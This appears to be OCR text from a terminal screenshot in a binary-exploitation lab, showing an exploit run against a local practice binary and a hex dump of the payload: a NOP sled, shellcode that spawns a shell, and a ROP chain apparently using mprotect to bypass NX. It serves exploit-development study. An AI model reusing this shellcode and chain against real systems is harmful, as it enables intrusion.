 Activities Terminal Sep 9 14:21
root@pwnmyheart:~/Bin-Exp/0x0B-BYPASS-NX-MPROTECT
root@pwnmyheart:~/Bin-Exp/0x0B-... nano exploit.py root@pwnmyheart:~/Bin-Exp/0x0B-... jopraven@pwnmyheart:~/Desktop
➜ 0x0B-BYPASS-NX-MPROTECT ./exploit.py
[+] Starting local process './nx': pid 5282
[*] Stopped process './nx' (pid 5282)
➜ 0x0B-BYPASS-NX-MPROTECT xxd payload
00000000: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000010: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000020: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000030: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000040: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000050: 31c0 48bb d19d 9691 d08c 97ff 48f7 db53 1.H.........H..S
00000060: 545f 9952 5754 5eb0 3b0f 0541 4141 4141 T_.RWT^.;..AAAAA
00000070: 4141 4141 4141 4141 72ab def7 ff7f 0000 AAAAAAAAr.......
00000080: 00e0 fdff ff7f 0000 29b5 def7 ff7f 0000 ........).......
00000090: 0010 0200 0000 0000 6668 f2f7 ff7f 0000 ........fh......
000000a0: 0700 0000 0000 0000 0000 0000 0000 0000 ................
000000b0: 00fb edf7 ff7f 0000 4343 4343 4343 ........CCCCCC
➜ 0x0B-BYPASS-NX-MPROTECT
File Machine View Input Devices Help PwnMyHeart